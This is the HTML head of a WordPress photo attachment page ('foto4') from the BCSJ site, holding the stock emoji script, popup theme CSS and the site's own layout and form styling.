

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto4/
body_size: 20912
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bolsasanjuan.com.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>foto4 &#8211; BCSJ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="BCSJ &raquo; Feed" href="https://www.bolsasanjuan.com.ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bolsasanjuan.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='allow-webp-image-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 610: Tema por defecto */
.pum-theme-610, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-610 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-610 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-610 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-610 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 611: Light Box */
.pum-theme-611, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-611 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-611 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-611 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-611 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 612: Azul corporativo */
.pum-theme-612, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-612 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-612 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-612 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-612 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 613: Hello Box */
.pum-theme-613, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-613 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-613 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-613 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-613 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 614: Moderno */
.pum-theme-614, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-614 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-614 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-614 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-614 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 615: Borde enmarcado */
.pum-theme-615, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-615 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-615 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-615 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-615 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 616: Barra flotante - Azul claro */
.pum-theme-616, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-616 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-616 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-616 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-616 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 617: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-617, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-617 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-617 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-617 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-617 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-847 {z-index: 1999999999}
#pum-619 {z-index: 1999999999}
#pum-623 {z-index: 1999999999}
#pum-621 {z-index: 1999999999}
#pum-618 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://www.bolsasanjuan.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bolsasanjuan.com.ar/wp-json/wp/v2/media/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bolsasanjuan.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bolsasanjuan.com.ar/?p=571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2F2022%2F06%2F03%2Fcomplejo_lombardia%2Ffoto4%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2F2022%2F06%2F03%2Fcomplejo_lombardia%2Ffoto4%2F%23main&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 

.Hero-txt-home{
	padding-top:163px;
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #FFFFFF;
}

.contenedor-tres-columnas{
	display:flex!important;
	flex-direction:row!important;
	justify-content:space-around;
	width:100vw;
}
.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:30px;
	height:auto;
	display:flex;
	max-width:350px;

}
.tres_columnas-lar{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:10px!importan;
	min-width:320px;
	/*height:400px;*/
	height:fit-content!important;
}
.tres_columnas-largas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	height:fit-content!important;
}

/* ** *** **** BOTON MÁS ** *** **** */
.icon-box-text.last-reset {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.mas{
	position: absolute;
	/*margin-left: 30%;
	margin-left: 90px;*/
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	display: flex;
    justify-content: center;
    align-items: center;
	
}
.contenedor-columnas{
	display:flex;
}
.mas-{
	position: absolute;
	bottom: auto;
    margin-top: 13px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-seguros{
	position: absolute;
	margin-left: 40%;
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-buscador{
	position: absolute;
	/*margin-left:30%;
	bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	
}

.mas-angosto{
	position: relative;
	bottom: 0;
	margin-left: 65%;
	bottom: -44px;
	margin-bottom:18px;
	min-height: 33px;
	height: 33px;
}
.mas-consultoria{
	position: absolute;
	margin-left: 70%;
	/*bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-top: -18px!important;
}
/* TITULARES */
.titulares{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #003399;
}

.titulo-iconos{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 19px;
	text-align: center;
	color: #878787;

}
.post-title.is-larger{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 25px;
    color: #003399;
}

.extracto{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 15px;
	line-height: 19px;
	color: #878787;
	text-align:left;
}
.is-divider{
	display:none;
}

/* READ MORE */

.button.secondary.is-outline.is-small.mb-0{
	background: #0078FF;
	color:#fff;
	border-radius:99px;
	height:37px;
	left:0;
	position:absolute;
}

/* FOOTER */
.item-menu-footer{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 20px;
	color:#fff;
}
.wpcf7-form-control.has-spinner.wpcf7-submit{
border-radius:99px;
	float:left;
	background:#0078FF!important;
	margin-left: 85%;
}

/** ** ** ** FORMULARIO ** ** ** */ 
/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* FOOTER */
#section_1410270710{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
.section.has-block.tooltipstered{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
#block_widget-2{
	    padding: 0 0px 30px!important;
}
.item-menu-footer {
	font-size: 0.9rem!important;
}


/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
	
}
/** ** ** ** FIN FORMULARIO ** ** ** */ 
@media screen and (max-width: 549px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:0px;
	height:auto;
	display:flex;
	max-width:350px;

}
	rss{
		display: flex;
    flex-direction: column;
	}
	.icons-rss{
	display: flex;
    flex-direction: column;}
}


/*  MONITORES GRANDES   */
@media screen and (min-width: 1442px){
	.mas-buscador{
        position: absolute;
        margin-left:38%;
        bottom: -65px;
        min-height: 33px;
        height: 33px;
        margin-bottom: 18px!important;
    }
}
@media screen and (max-width: 400px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
		background: #FFFFFF;
		box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
		border-radius: 8px;
		margin-left:0px;
		height:auto;
		display:flex;
		max-width:350px;
		margin-bottom:10px;

	}
		.rss{
		display: flex;
    	flex-direction: column;
	}
	.icons-rss{
		display: flex;
		flex-direction: column;}
	#col-1908785856{
		display: flex;
		flex-direction: column;
	}
}
.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 75px;
	right: 8px; }
.p-redes{
	margin-bottom:0px!important;
}
.button span {
    display: inline-block;
    line-height: 2.6;
}</style>
<!-- end Simple Custom CSS and JS -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-270x270.png" />
